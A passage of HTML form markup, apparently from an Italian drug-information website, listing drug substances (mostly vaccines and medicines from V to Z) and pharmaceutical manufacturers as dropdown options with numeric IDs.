attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" 